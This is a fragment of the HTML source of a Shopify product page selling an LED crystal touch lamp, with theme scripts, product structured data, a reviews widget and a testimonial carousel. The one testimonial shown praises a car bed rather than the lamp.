    src="//smartmom.in/cdn/shop/products/1_480x480_1024x1024_2x_924c2026-be2a-4630-a57b-fa7e69321353.jpg?v=1662605866&width=1445"
    alt="LED CRYSTAL TOUCH LAMP 2022"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24688820355261"
  ></div>
  </div>
</product-modal>


  

<script src="//smartmom.in/cdn/shop/t/45/assets/product-modal.js?v=52128055760098790431754549822" defer="defer"></script>
    <script src="//smartmom.in/cdn/shop/t/45/assets/media-gallery.js?v=116888628631191181381754549821" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18867268157629__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18867268157629__main"]') ||
        document.querySelector('variant-selects[data-section="template--18867268157629__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18867268157629__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18867268157629__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "LED CRYSTAL TOUCH LAMP 2022",
      "url": "https:\/\/smartmom.in\/products\/led-crystal-touch-lamp-2022",
      "image": [
          "https:\/\/smartmom.in\/cdn\/shop\/products\/giphy-downsized-large_1024x1024_2x_2c8f3ec5-9314-4e7c-9789-b7003c47592e.gif?v=1662605869\u0026width=1920"
        ],
      "description": "\nLight Up Your Home With Luxury\n\n💡 Over 16 RGB colors to choose from\n👆 Touch Activated for ease of use\n🔋 Can be recharged and powered through mains\n\nThe LED Crystal Lamp Diamond Rose Light is a lamp that adds a light fixture function as the focal point of a room. It beautifully creates a mood with enchanted light \u0026amp; magical looks\n\n\n✔️ Rechargeable ✔️ Portable ✔️ Intimate and convenient ✔️ Charming decoration ✔️ Exquisite lamp\n\n\nThe LED Crystal Lamp Diamond Rose Light is a stylish design statement and a decorative light fixture function as the focal point of a room.\nIt adopts a diamond-cut surface to show the gorgeous temperament and decorate your living room with enchanted light and magical looks.\nIt beautifully creates a mood and adds interest to a room, which can be used both inside the house as well as on the outside.\n\nFeatures:\n✔ Suitable for all occasions\nBar Lighting, Outdoor Lighting, Living room Lighting, Bedroom Lighting\n✔  SMART TOUCH CONTROL \nGently tap under the lampshade to turn it on\/off or adjust the brightness: first tap - low brightness, second tap - medium brightness, third tap - high brightness, fourth tap - OFF.\n✔  ELEGANT LOOK\nWith beautifully cut crystals, the stunning table lamp will add a touch of glamour to any room in your house. Also suitable for a corridor, closet, hotel,  dining room, study room, office, art display, etc.\n✔  ONE OF A KIND CRYSTAL DIAMOND LAMP\nRelax and unwind in the warm glow of this new concept luxury table lamp. Use it as a bedside table lamp to soothe you to sleep, or add some romance to the living room\n✔  FASHIONABLE APPEARANCE\nUsing special 3D technology, this elegant table lamp gives off 3D clear lines, smooth lines with a diamond-like effect. The refraction of the light through the crystal lamp is bright and colorful, very stylish.\n✔ 3 RGB LIGHT COLORS \nThe table lamp also features 3 light color temperatures that are intimate and convenient, delicate, comfortable and natural, and soft\n\nSPECIFICATION(S):\n\n\nMaterials: Acrylic\n\nPower: 2W\n\nColor: Transparent\n\nProduct Size: 12×25cm\n\n \nPACKAGE INCLUDE(S):\n\n1 x LED Crystal Lamp Diamond Rose Light\n\n1 x USB Cable\n\n",
      
      "brand": {
        "@type": "Brand",
        "name": "SmartMOM.in"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 1299.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/smartmom.in\/products\/led-crystal-touch-lamp-2022?variant=42288713629885"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--18867268157629__1629746450643786911" class="shopify-section">     <link href='https://areviewsapp.com/css/reviews_online.css' rel='stylesheet' type='text/css' media='all'><script src='https://areviewsapp.com/js_codes/areviews_main_jscodes.js' defer></script><div id='az_reviews' class='az_reviews AReviewsApp' data-product_id='7343150170301'></div><script type='text/javascript'>var customer_id = null;var success = false;var counter = 0;</script><script>var product_id = document.getElementById('az_reviews').dataset.product_id;</script><script src='https://areviewsapp.com/js_codes/areviews_app.js' ></script><script> document.getElementById('az_reviews').innerHTML ='<img class=\'areviews_loading\' alt=\'loading\' style=\'width: 180px; display: block; margin: 0 auto;\' src=\'https://areviewsapp.com/images/loading_icons/default/loading.gif\'>';</script>  <style>   #az_reviews .themes_container .main_container_review_stars i, #az_reviews  .box_rating_container_style2  .average_rating span:nth-child(1), .areviews_main_header_container .reviews_rating_title i, #az_reviews .areviews_back-stars i, #az_reviews  .main_review_stars i, #az_reviews .review_rate_section .areviews_rating_filter i{ color:   !important; } #az_reviews .review_rate_section .rating_number { border-color: !important; } #az_reviews .rating_section .box_rating_container_style2 .w3-blue,#az_reviews.az_reviews .review_rate_section .w3-blue, #az_reviews .rating_section .w3-hover-blue:hover , #az_reviews .review_rate_section .rating_number { background-color:  !important; }   #az_reviews.az_reviews { font-family:  !important; }  </style> 
</div><div id="shopify-section-template--18867268157629__product_features_hwfH9f" class="shopify-section section"><style data-shopify>.section-template--18867268157629__product_features_hwfH9f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .hotspots-image-container-template--18867268157629__product_features_hwfH9f .hotspot__content {
    max-width: 20.0rem;
    left: calc(min(max(11.0rem, var(--offset-x)), calc(100% - 11.0rem)));
    width: 100%;
  }

  @media screen and (min-width: 750px) {
    .section-template--18867268157629__product_features_hwfH9f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    .hotspots-image-container-template--18867268157629__product_features_hwfH9f .hotspot__content {
      left: var(--offset-x);
      max-width: 34.0rem;
      
    }
  }

  .color-scheme-template--18867268157629__product_features_hwfH9f.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18867268157629__product_features_hwfH9f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
  }
  
</style>

<div class="section-color-scheme-template--18867268157629__product_features_hwfH9f color-background-2 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="section-template--18867268157629__product_features_hwfH9f-padding page-width">
    <div
      class="
        hotspots-image-container
        hotspots-image-container-template--18867268157629__product_features_hwfH9f
        hotspots-image-container--content-right
        hotspots-image-container--mobile-content-top
        hotspots-image--different-bg
        hotspots-image-container--limited
        animate-item
        
      "
      style="--max-width:90.0rem"
    >
      <div
        class="hotspots-image__content content--border-radius gradient color-accent-1 color-scheme-template--18867268157629__product_features_hwfH9f"
      >
        <div class="content-rte hotspots-image__content-container center">
          
            <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Safe & Secure Package
            </h2>
          
          
            <div class="rte">
              <p>We work directly with manufacturers all over the world to ensure the <strong>best quality of our products</strong>. We have a Quality Control department which helps us to <strong>keep our promise!</strong></p>
            </div>
          
</div>
      </div>
      <div
        class="hotspots-image"
        style="--max-width:90.0rem"
      >
        
          <div class="hotspots-image__image">
            <div class="media media--transparent ratio" style="--ratio-percent: 56.25%"><img src="//smartmom.in/cdn/shop/files/box_a0416998-6290-4d55-9847-d7937caf3051.png?v=1669876798&amp;width=1500" alt="" srcset="//smartmom.in/cdn/shop/files/box_a0416998-6290-4d55-9847-d7937caf3051.png?v=1669876798&amp;width=165 165w, //smartmom.in/cdn/shop/files/box_a0416998-6290-4d55-9847-d7937caf3051.png?v=1669876798&amp;width=360 360w, //smartmom.in/cdn/shop/files/box_a0416998-6290-4d55-9847-d7937caf3051.png?v=1669876798&amp;width=535 535w, //smartmom.in/cdn/shop/files/box_a0416998-6290-4d55-9847-d7937caf3051.png?v=1669876798&amp;width=750 750w, //smartmom.in/cdn/shop/files/box_a0416998-6290-4d55-9847-d7937caf3051.png?v=1669876798&amp;width=1070 1070w, //smartmom.in/cdn/shop/files/box_a0416998-6290-4d55-9847-d7937caf3051.png?v=1669876798&amp;width=1250 1250w, //smartmom.in/cdn/shop/files/box_a0416998-6290-4d55-9847-d7937caf3051.png?v=1669876798&amp;width=1500 1500w" width="1500" height="844" loading="lazy" sizes="(min-width: 1600px) 1500px,
                (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
            </div>
          </div>
          
        

        
          
              <hotspot-button
                class="hotspot hotspot--mobile-position"
                data-type="feature"
                data-open-event="click"
                data-open="false"
                data-section="template--18867268157629__product_features_hwfH9f"
                style="--offset-x:40%;--offset-y:70%;--mobile-offset-x:70%;--mobile-offset-y:72%;"
                
              >
                <button
                  class="hotspot-btn color-inverse ripple-animation"
                >
                  <span class="material-icon material-symbols-outlined">
  add
</span>
                </button>
                <div
                  class="hotspot__content color-background-1 center"
                >
                  <div class="hotspot__content__image-and-text">
                    
                    <div class="hotspot__content__title-and_text">
                      
                        <h3 class="hotspot__content__title">
                          Secure Package
                        </h3>
                      
                      
                    </div>
                  </div>
                </div>
              </hotspot-button>
            
        
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18867268157629__section_divider_mnrVCP" class="shopify-section"><style data-shopify>
  .section-divider-template--18867268157629__section_divider_mnrVCP {
    transform: scaleX(-1) scaleY(-1);
  }
  .section-template--18867268157629__section_divider_mnrVCP-top-padding {
    height: 0px;
  }
  .section-template--18867268157629__section_divider_mnrVCP-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18867268157629__section_divider_mnrVCP-top-padding {
      height: 0px;
    }
    .section-template--18867268157629__section_divider_mnrVCP-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18867268157629__section_divider_mnrVCP.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18867268157629__section_divider_mnrVCP.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18867268157629__section_divider_mnrVCP-top-padding color-background-2 shape-color-template--18867268157629__section_divider_mnrVCP always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18867268157629__section_divider_mnrVCP color-background-1 bg-color-template--18867268157629__section_divider_mnrVCP always-display">
  <div class="section-divider__svg color-background-2 shape-color-template--18867268157629__section_divider_mnrVCP">
    
        <svg
          id="wave"
          style="transform:rotate(0deg); transition: 0.3s"
          viewBox="0 0 1440 250"
          version="1.1"
          xmlns="http://www.w3.org/2000/svg"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <path style="transform:translate(0, 0px); opacity:1" fill="currentColor" d="M0,125L30,120.8C60,117,120,108,180,104.2C240,100,300,100,360,120.8C420,142,480,183,540,191.7C600,200,660,175,720,162.5C780,150,840,150,900,145.8C960,142,1020,133,1080,125C1140,117,1200,108,1260,108.3C1320,108,1380,117,1440,133.3C1500,150,1560,175,1620,170.8C1680,167,1740,133,1800,125C1860,117,1920,133,1980,125C2040,117,2100,83,2160,62.5C2220,42,2280,33,2340,25C2400,17,2460,8,2520,16.7C2580,25,2640,50,2700,58.3C2760,67,2820,58,2880,50C2940,42,3000,33,3060,41.7C3120,50,3180,75,3240,108.3C3300,142,3360,183,3420,183.3C3480,183,3540,142,3600,108.3C3660,75,3720,50,3780,33.3C3840,17,3900,8,3960,37.5C4020,67,4080,133,4140,158.3C4200,183,4260,167,4290,158.3L4320,150L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
          <path style="transform:translate(0, 15%); opacity:0.5" fill="currentColor" d="M0,75L30,62.5C60,50,120,25,180,41.7C240,58,300,117,360,125C420,133,480,92,540,87.5C600,83,660,117,720,116.7C780,117,840,83,900,62.5C960,42,1020,33,1080,50C1140,67,1200,108,1260,129.2C1320,150,1380,150,1440,141.7C1500,133,1560,117,1620,95.8C1680,75,1740,50,1800,70.8C1860,92,1920,158,1980,158.3C2040,158,2100,92,2160,79.2C2220,67,2280,108,2340,129.2C2400,150,2460,150,2520,150C2580,150,2640,150,2700,162.5C2760,175,2820,200,2880,212.5C2940,225,3000,225,3060,187.5C3120,150,3180,75,3240,66.7C3300,58,3360,117,3420,116.7C3480,117,3540,58,3600,50C3660,42,3720,83,3780,83.3C3840,83,3900,42,3960,37.5C4020,33,4080,67,4140,100C4200,133,4260,167,4290,183.3L4320,200L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
        </svg>
      
  </div>
</div>
<div class="section-template--18867268157629__section_divider_mnrVCP-bottom-padding color-background-1 bg-color-template--18867268157629__section_divider_mnrVCP always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f" class="shopify-section section"><style data-shopify>.section-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width desktop-full-page mobile-full-page section-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h2 title-with-highlight" style='--hightlight-color:#6d388b'>
            Testimonials
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='loop'
        data-autoplay='true'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
          data-mobile-adaptive-height="true"
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Perfect for Long Road Trips!</h3><div class="rte"><p>I bought this car bed for a family road trip to Himachal – and it was a game changer! Super easy to inflate, and my kids slept comfortably during breaks. Fits perfectly in the back seat. Worth every rupee!</p></div><div class="testimonial-card__author-container"><div class="testimonial-card__avatar">
                              <img src="//smartmom.in/cdn/shop/files/432750572815254551-02619a8a-d8bb-4fe5-88fb-8e4908953b28.png?v=1713605032&amp;width=150" alt="" srcset="//smartmom.in/cdn/shop/files/432750572815254551-02619a8a-d8bb-4fe5-88fb-8e4908953b28.png?v=1713605032&amp;width=100 100w" width="100" loading="lazy">
                            </div><p class="testimonial-card__author">
                              <em>Anjali R., Delhi</em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--18867268157629__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
